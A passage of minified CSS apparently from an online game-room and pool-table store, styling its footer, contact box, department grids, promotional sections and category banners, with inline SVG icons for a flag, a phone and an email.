fill='%23b22233'/%3E%3Crect width='8.107' height='5.75' transform='translate(0 0.001)' fill='%233b3b6d'/%3E%3Cpath d='M7.713,5.52l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -5.256)' fill='%23fff'/%3E%3Cpath d='M36.146,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -5.256)' fill='%23fff'/%3E%3Cpath d='M21.93,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -16.81)' fill='%23fff'/%3E%3Cpath d='M50.362,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -16.81)' fill='%23fff'/%3E%3Cpath d='M78.794,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -16.81)' fill='%23fff'/%3E%3Cpath d='M107.226,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -16.81)' fill='%23fff'/%3E%3Cpath d='M135.659,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -16.81)' fill='%23fff'/%3E%3Cpath d='M21.93,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -39.827)' fill='%23fff'/%3E%3Cpath d='M50.362,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -39.827)' fill='%23fff'/%3E%3Cpath d='M78.794,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -39.827)' fill='%23fff'/%3E%3Cpath d='M107.226,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -39.827)' fill='%23fff'/%3E%3Cpath d='M135.659,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -39.827)' fill='%23fff'/%3E%3Cpath d='M21.93,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -62.844)' fill='%23fff'/%3E%3Cpath d='M50.362,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -62.844)' fill='%23fff'/%3E%3Cpath d='M78.794,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -62.844)' fill='%23fff'/%3E%3Cpath d='M107.226,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -62.844)' fill='%23fff'/%3E%3Cpath d='M135.659,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -62.844)' fill='%23fff'/%3E%3Cpath d='M22,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-20.583 -85.861)' fill='%23fff'/%3E%3Cpath d='M50.437,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-47.662 -85.861)' fill='%23fff'/%3E%3Cpath d='M78.87,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-74.741 -85.861)' fill='%23fff'/%3E%3Cpath d='M107.3,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-101.82 -85.861)' fill='%23fff'/%3E%3Cpath d='M135.734,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-128.899 -85.861)' fill='%23fff'/%3E%3Cpath d='M64.578,5.52l-.075.231H64.26l.2.143-.075.231.2-.143.2.143L64.7,5.894l.2-.143h-.243Z' transform='translate(-61.201 -5.256)' fill='%23fff'/%3E%3Cpath d='M93.01,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -5.256)' fill='%23fff'/%3E%3Cpath d='M121.443,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -5.256)' fill='%23fff'/%3E%3Cpath d='M149.678,6.126l.2-.143.2.143L150,5.894l.2-.143h-.243l-.075-.231-.075.231h-.243l.2.143Z' transform='translate(-142.438 -5.257)' fill='%23fff'/%3E%3Cpath d='M7.713,29.782l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -28.364)' fill='%23fff'/%3E%3Cpath d='M36.146,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -28.364)' fill='%23fff'/%3E%3Cpath d='M64.578,29.782l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -28.364)' fill='%23fff'/%3E%3Cpath d='M93.01,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -28.364)' fill='%23fff'/%3E%3Cpath d='M121.443,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -28.364)' fill='%23fff'/%3E%3Cpath d='M149.875,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,30.157l.2-.143h-.243Z' transform='translate(-142.438 -28.364)' fill='%23fff'/%3E%3Cpath d='M7.713,54.045l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -51.471)' fill='%23fff'/%3E%3Cpath d='M36.146,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -51.471)' fill='%23fff'/%3E%3Cpath d='M64.578,54.045l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -51.471)' fill='%23fff'/%3E%3Cpath d='M93.01,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -51.471)' fill='%23fff'/%3E%3Cpath d='M121.443,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -51.471)' fill='%23fff'/%3E%3Cpath d='M149.875,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,54.419l.2-.143h-.243Z' transform='translate(-142.438 -51.471)' fill='%23fff'/%3E%3Cpath d='M7.713,78.307l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -74.578)' fill='%23fff'/%3E%3Cpath d='M36.146,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -74.578)' fill='%23fff'/%3E%3Cpath d='M64.578,78.307l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -74.578)' fill='%23fff'/%3E%3Cpath d='M93.01,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -74.578)' fill='%23fff'/%3E%3Cpath d='M121.443,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -74.578)' fill='%23fff'/%3E%3Cpath d='M149.875,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,78.681l.2-.143h-.243Z' transform='translate(-142.438 -74.578)' fill='%23fff'/%3E%3Cpath d='M7.789,102.8l-.075-.231-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-7.043 -97.686)' fill='%23fff'/%3E%3Cpath d='M36.221,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-34.122 -97.686)' fill='%23fff'/%3E%3Cpath d='M64.653,102.8l-.075-.231-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-61.201 -97.686)' fill='%23fff'/%3E%3Cpath d='M93.086,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-88.28 -97.686)' fill='%23fff'/%3E%3Cpath d='M121.518,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-115.359 -97.686)' fill='%23fff'/%3E%3Cpath d='M149.95,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-142.438 -97.686)' fill='%23fff'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-size:16px;background-position:center right;padding-right:22px}.footer .footer-copyright{border-top:0}@media (min-width:551px){.footer .footer-copyright{border-top:1px solid #e3e3e2}}.footer .footer-copyright .footer-copyright-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:20px;padding:4px 0}@media (min-width:551px){.footer .footer-copyright .footer-copyright-content{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer .footer-copyright .footer-copyright-content .payment-icons-wrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:13px;gap:1rem;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer .footer-copyright .footer-copyright-content .payment-icons-wrap p{color:#151515;margin:0 auto}@media (min-width:551px){.footer .footer-copyright .footer-copyright-content .payment-icons-wrap p{margin:0}}.footer .footer-copyright .footer-copyright-content .payment-icons-wrap .footer-payment-icons{margin:0 auto}@media (min-width:551px){.footer .footer-copyright .footer-copyright-content .payment-icons-wrap .footer-payment-icons{margin:0}}.footer .footer-copyright .footer-copyright-content .payment-icons-wrap .footer-payment-icons .footer-payment-icon{width:30px;height:30px}.footer .footer-copyright .footer-copyright-content .copyright-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:1rem;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer .footer-copyright .footer-copyright-content .copyright-nav .powered-by{color:#151515;font-size:13px;margin:0 auto}@media (min-width:551px){.footer .footer-copyright .footer-copyright-content .copyright-nav .powered-by{margin:0}}@media (min-width:551px){.footer .footer-copyright .footer-copyright-content .copyright-nav .powered-by:after{content:'';border-left:1px solid #151515;margin-left:1rem}}.footer .footer-copyright .footer-copyright-content .copyright-nav .copyright-nav-list{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;gap:1rem;list-style:none;margin:0 auto}@media (min-width:551px){.footer .footer-copyright .footer-copyright-content .copyright-nav .copyright-nav-list{margin:0}}.footer .footer-copyright .footer-copyright-content .copyright-nav .copyright-nav-list li a{color:#151515;font-size:13px}.newsletterSubscription{text-align:center}.newsletterSubscription h4{color:#151515;font-size:14px;line-height:22px;font-weight:700;font-family:Overpass,sans-serif;letter-spacing:.2px;margin:0 0 11px 0}.newsletterSubscription p{color:#151515;font-size:13px;line-height:25px;font-weight:700;font-family:Overpass,sans-serif;letter-spacing:.25px;margin:0}.call-us-email{margin:19px 0 0 0;list-style:none;border:1px solid #e3e3e2;border-radius:5px;overflow:hidden}.call-us-email li{padding:18px 0 18px 60px;background-color:#fff;background-repeat:no-repeat;background-position:18px center;background-size:24px;border-bottom:1px solid #e3e3e2}@media (min-width:551px){.call-us-email li{padding:18px 0 18px 80px;background-position:28px center}}.call-us-email li:last-child{border-bottom:0}.call-us-email li.call-us{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24.291 24.292'%3E%3Cg transform='translate(-882.713 -6658.643)'%3E%3Cpath d='M10.8,29.114a18.55,18.55,0,0,0,8.6,5.108,9.176,9.176,0,0,0,5.083-.153,7.9,7.9,0,0,0,3.354-2.548c.088-.1.175-.211.259-.319a.622.622,0,0,0-.116-.866l-5.406-4.146a.715.715,0,0,0-.92.066,10.751,10.751,0,0,1-2.324,2.029c-1.264.321-3.712-1.407-5-2.7' transform='translate(878.012 6647.725)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cpath d='M6.809,18.839A18.55,18.55,0,0,1,1.7,10.24a9.176,9.176,0,0,1,.153-5.083A7.9,7.9,0,0,1,4.4,1.8c.1-.089.211-.175.32-.259a.621.621,0,0,1,.866.116L9.734,7.065a.715.715,0,0,1-.066.92,10.751,10.751,0,0,0-2.029,2.324c-.321,1.264,1.407,3.712,2.7,5' transform='translate(882 6658)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3C/g%3E%3C/svg%3E")}.call-us-email li.email{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 25.5 25.5'%3E%3Cg transform='translate(-984.615 -6664.571)'%3E%3Cpath d='M104.5,7.933l7.22,7.916,1.06,1.162a3.986,3.986,0,0,0,5.989,0l1.061-1.162,7.22-7.916' transform='translate(881.523 6657.627)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cpath d='M120.732,7.007h4.71a1.839,1.839,0,0,1,1.834,1.834V20.767a1.84,1.84,0,0,1-1.834,1.834H105.149a1.839,1.839,0,0,1-1.834-1.834V8.841a1.839,1.839,0,0,1,1.834-1.834h15.869' transform='translate(882 6659)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3C/g%3E%3C/svg%3E")}.call-us-email li a{display:block;text-decoration:none;padding-right:30px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><polygon points="7.293 4.707 14.586 12 7.293 19.293 8.707 20.707 17.414 12 8.707 3.293 7.293 4.707"/></svg>');background-repeat:no-repeat;background-position:right 20px center;background-size:14px}@media (min-width:551px){.call-us-email li a{padding-right:40px;background-position:right 18px center}}.call-us-email li span{display:block}.call-us-email li span.label{color:#151515;font-size:15px;line-height:18px;font-weight:700;font-family:Overpass,sans-serif;letter-spacing:.2px;margin:0 0 6px 0}.call-us-email li span.info{color:#151515;font-size:15px;line-height:22px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.2px}.socialLinks{text-align:center}@media (min-width:551px){.socialLinks{text-align:left}}@media (min-width:801px){.body.custom-default{margin-top:calc(65px + 36px + 2.5rem)}}.home-page-heading{color:#151515;font-size:21px;line-height:25px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;margin:0 0 25px 0;text-align:left}@media (min-width:551px){.home-page-heading{font-size:26px;margin:0 0 34px 0}}.main.full{margin:43px 0 0 0}@media (min-width:551px){.main.full{margin:80px 0 0 0}}.popular-departments-wrapper{margin:43px 0 0 0}@media (min-width:551px){.popular-departments-wrapper{margin:80px 0 0 0}}.popular-departments-wrapper .outer-department{width:100%;max-width:1170px;margin:0 auto}.popular-departments-wrapper .inner-department{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:13px}@media (min-width:801px){.popular-departments-wrapper .inner-department{gap:20px}}.popular-departments-wrapper .inner-department .box{width:calc(33.333% - 13px)}@media (min-width:801px){.popular-departments-wrapper .inner-department .box{width:calc(16.667% - 20px)}}.popular-departments-wrapper .inner-department .box a{text-decoration:none;display:block}.popular-departments-wrapper .inner-department .box a:hover .image-detail img{-webkit-transform:translateY(-2px);transform:translateY(-2px)}.popular-departments-wrapper .inner-department .box a:hover .title-info{color:#ca9a5c}.popular-departments-wrapper .inner-department .box .image-detail{display:block;background-color:#f2f1f0;border-radius:5px;text-align:center;overflow:hidden}.popular-departments-wrapper .inner-department .box .title-info{color:#151515;font-size:13px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:1px;display:block;text-align:center;margin:8.2px 0 0 0;text-transform:uppercase}@media (min-width:551px){.popular-departments-wrapper .inner-department .box .title-info{font-size:15px;margin:12px 0 0 0}}.two-column-pool-wrapper{margin:43px 0 0 0}@media (min-width:551px){.two-column-pool-wrapper{margin:80px 0 0 0}}.two-column-pool-wrapper .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;background-color:#151515}.two-column-pool-wrapper .inner .box{width:100%;text-align:center}@media (min-width:801px){.two-column-pool-wrapper .inner .box{width:50%;min-height:500px}}.two-column-pool-wrapper .inner .box img{width:100%}@media (min-width:801px){.two-column-pool-wrapper .inner .box img{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;height:100%}}.two-column-pool-wrapper .inner .box-detail{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:42px 21px 45px}@media (min-width:801px){.two-column-pool-wrapper .inner .box-detail{padding:25px 91px}}.two-column-pool-wrapper .inner .box .small-hd{color:#ca9a5c;font-size:15px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.1px;margin:0;text-transform:uppercase;display:block}.two-column-pool-wrapper .inner .box .main-hd{color:#fff;font-size:40px;line-height:52px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.1px;margin:0 0 14px 0;text-transform:uppercase}@media (min-width:551px){.two-column-pool-wrapper .inner .box .main-hd{font-size:56px;line-height:73px}}.two-column-pool-wrapper .inner .box p{color:#fff;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.two-column-pool-wrapper .inner .box .button{margin:25px 0 0 0}@media (min-width:551px){.two-column-pool-wrapper .inner .box .button{margin:36px 0 0 0}}.two-column-pool-wrapper .inner .box .button:hover .for-simple{display:none}.two-column-pool-wrapper .inner .box .button:hover .for-hover{display:block!important}.two-column-pool-wrapper.shuffle-board .inner .box:first-child{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media (min-width:801px){.two-column-pool-wrapper.shuffle-board .inner .box:first-child{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset}}.home-brand-logos .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:32px;padding:44px 0}@media (min-width:801px){.home-brand-logos .inner{padding:70.5px 25px 69.5px}}.home-brand-logos .inner .box{width:calc(50% - 32px);text-align:center}@media (min-width:551px){.home-brand-logos .inner .box{width:calc(33.333% - 32px)}}@media (min-width:801px){.home-brand-logos .inner .box{width:calc(14.285% - 32px)}}.three-column-pool-type{background-color:#f2f1f0;padding:44px 0}@media (min-width:801px){.three-column-pool-type{padding:71px 0 80px}}.three-column-pool-type .home-page-heading{text-align:center}.three-column-pool-type .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:25px}.three-column-pool-type .inner .box{width:100%;text-align:center}@media (min-width:551px){.three-column-pool-type .inner .box{width:calc(50% - 25px)}}@media (min-width:801px){.three-column-pool-type .inner .box{width:calc(33.333% - 25px)}}.three-column-pool-type .inner .box a{display:block;text-decoration:none}.three-column-pool-type .inner .box a:hover .text-info:after{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transition:.4s all ease;transition:.4s all ease}.three-column-pool-type .inner .box .image-detail{display:block;border-radius:5px;overflow:hidden;position:relative}.three-column-pool-type .inner .box .image-detail:after{content:"";position:absolute;top:inherit;bottom:0;left:0;right:0;height:40%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(125,185,232,0)),to(#151515));background:linear-gradient(to bottom,rgba(125,185,232,0) 0,#151515 100%)}.three-column-pool-type .inner .box .image-detail img{width:100%}.three-column-pool-type .inner .box .text-info{color:#151515;font-size:18px;line-height:24px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:1px;text-transform:uppercase;display:inline-block;position:relative;margin:18px 0 0}@media (min-width:801px){.three-column-pool-type .inner .box .text-info{margin:21px 0 0}}.three-column-pool-type .inner .box .text-info:after{content:"";height:2px;width:88%;background-color:#ca9a5c;position:absolute;left:0;right:0;top:inherit;bottom:0;margin:0 auto;-webkit-transition:.4s all ease;transition:.4s all ease}.premium-entertainment-wrapper{margin:43px 0}@media (min-width:551px){.premium-entertainment-wrapper{margin:80px 0}}.premium-entertainment-wrapper .home-page-heading{text-align:center}.premium-entertainment-wrapper .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px}@media (min-width:551px){.premium-entertainment-wrapper .inner{gap:24px}}.premium-entertainment-wrapper .inner .box{text-align:center;width:calc(50% - 10px)}@media (min-width:551px){.premium-entertainment-wrapper .inner .box{width:calc(50% - 24px)}}@media (min-width:801px){.premium-entertainment-wrapper .inner .box{width:calc(25% - 24px)}}.premium-entertainment-wrapper .inner .box a{display:block;text-decoration:none}.premium-entertainment-wrapper .inner .box a:hover .text-info{color:#ca9a5c;text-decoration:underline}.premium-entertainment-wrapper .inner .box .image-detail{display:block;border-radius:5px;overflow:hidden}.premium-entertainment-wrapper .inner .box .image-detail img{width:100%}.premium-entertainment-wrapper .inner .box .text-info{color:#151515;font-size:13px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.1px;text-transform:uppercase;display:inline-block;margin:8px 0 0}@media (min-width:801px){.premium-entertainment-wrapper .inner .box .text-info{font-size:18px;margin:14px 0 0}}.home-premium-entertainment-room{padding:44px 0;background-color:#151515}@media (min-width:801px){.home-premium-entertainment-room{padding:80px 0 100px}}.home-premium-entertainment-room .home-page-heading{color:#fff;text-align:center}.home-premium-entertainment-room .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px}.home-premium-entertainment-room .inner .box{width:100%}@media (min-width:801px){.home-premium-entertainment-room .inner .box{width:calc(50% - 24px)}}.home-premium-entertainment-room .inner .box a{display:block;text-decoration:none}.home-premium-entertainment-room .inner .box a:hover .image-detail img{opacity:.8}.home-premium-entertainment-room .inner .box a:hover .text-info h3{color:#ca9a5c}.home-premium-entertainment-room .inner .box a:hover .text-info p{color:#ca9a5c}.home-premium-entertainment-room .inner .box .image-detail{display:block}.home-premium-entertainment-room .inner .box .image-detail img{display:block;width:100%;border-radius:5px 5px 0 0}.home-premium-entertainment-room .inner .box .text-info{background-color:#fff;display:block;padding:20px;text-align:center;border-radius:0 0 5px 5px}@media (min-width:801px){.home-premium-entertainment-room .inner .box .text-info{padding:30px 20px}}.home-premium-entertainment-room .inner .box .text-info h3{color:#151515;font-size:18px;line-height:18px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.2px;margin:0 0 10px}@media (min-width:801px){.home-premium-entertainment-room .inner .box .text-info h3{font-size:21px;line-height:26px}}.home-premium-entertainment-room .inner .box .text-info p{color:#151515;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.daily-inspiration-wrapper{padding:45px 0 65px}@media (min-width:551px){.daily-inspiration-wrapper{padding:80px 0 100px}}.daily-inspiration-wrapper .container{max-width:1170px;margin:0 auto}.daily-inspiration-wrapper .heading-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:20px;margin:0 0 19px}.daily-inspiration-wrapper .heading-section .daily-inspiration{color:#151515;font-size:21px;line-height:26px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.2px;margin:0}.daily-inspiration-wrapper .heading-section .follow-us-txt{color:#151515;font-size:15px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.1px;text-transform:uppercase;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:11px}.daily-inspiration-wrapper .heading-section .follow-us-txt .icon{width:15px;height:15px}.daily-inspiration-wrapper .heading-section .follow-us-txt .icon svg{width:100%;height:100%;fill:#CA9A5C;margin:-2px 0 0 0}.daily-inspiration-wrapper .heading-section .follow-us-txt a{color:#151515;text-decoration:none}.daily-inspiration-wrapper .heading-section .follow-us-txt a:hover{color:#ca9a5c}.daily-inspiration-wrapper .inspiration-gallery:after,.daily-inspiration-wrapper .inspiration-gallery:before{content:"";display:table;clear:both}.daily-inspiration-wrapper .inspiration-gallery .box{width:33.333%}@media (min-width:551px){.daily-inspiration-wrapper .inspiration-gallery .box{width:25%}}@media (min-width:801px){.daily-inspiration-wrapper .inspiration-gallery .box{width:20%}}.daily-inspiration-wrapper .inspiration-gallery .box a{display:block}.daily-inspiration-wrapper .inspiration-gallery .box img{width:100%;display:block}.daily-inspiration-wrapper .inspiration-gallery .slick-arrow{margin:0}.st-footer-logo{border-top:1px solid #e3e3e2;margin-top:40px;text-align:center}.st-footer-logo .inner{position:relative;padding:80px 0 107px}.st-footer-logo .inner .ST-Logo{position:absolute;top:-25px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);padding:0 42px;background-color:#fff;width:200px;height:50px}.st-footer-logo .inner p{color:#151515;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0 auto;max-width:460px}.benefits-panel-home{margin:60px 0}.benefits-panel-home .benefits-panel-wrapper{border-top:1px solid #e3e3e2;padding:60px 0}.heroCarousel .heroCarousel-slide.memorial-day-sale{background-color:#fff}.heroCarousel .heroCarousel-slide.full-width .heroCarousel-image-wrapper{width:100%}.category-banner-wrap .category-banner{background-color:#151515;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.category-banner-wrap .category-banner .banner-img{position:relative;width:100%}@media (min-width:1261px){.category-banner-wrap .category-banner .banner-img{width:65%}}.category-banner-wrap .category-banner .banner-img:after{content:"";display:block;width:100%;height:100px;position:absolute;top:inherit;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(21,21,21,0)),to(#151515));background:linear-gradient(to bottom,rgba(21,21,21,0) 0,#151515 100%);border-bottom:1px solid #707070}@media (min-width:1261px){.category-banner-wrap .category-banner .banner-img:after{border-bottom:0}}.category-banner-wrap .category-banner .banner-img img{width:100%;-o-object-fit:cover;object-fit:cover;height:100%}.category-banner-wrap .category-banner .banner-description{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;text-align:center}@media (min-width:1261px){.category-banner-wrap .category-banner .banner-description{width:35%}}.category-banner-wrap .category-banner .banner-description .banner-detail{padding:2rem;text-align:center}@media (min-width:1261px){.category-banner-wrap .category-banner .banner-description .banner-detail{padding:0 5rem;text-align:left}}.category-banner-wrap .category-banner .banner-description .banner-detail .main-hd,.category-banner-wrap .category-banner .banner-description .banner-detail h2{color:#fff;font-size:40px;line-height:40px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;margin:0 0 20px 0;text-transform:uppercase;text-align:center!important}@media (min-width:801px){.category-banner-wrap .category-banner .banner-description .banner-detail .main-hd,.category-banner-wrap .category-banner .banner-description .banner-detail h2{font-size:55px;line-height:52px}}@media (min-width:1261px){.category-banner-wrap .category-banner .banner-description .banner-detail .main-hd,.category-banner-wrap .category-banner .banner-description .banner-detail h2{font-size:60px;text-align:left!important}}.category-banner-wrap .category-banner .banner-description .banner-detail p{width:100%;color:#fff;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0;text-align:center!important}@media (min-width:1261px){.category-banner-wrap .category-banner 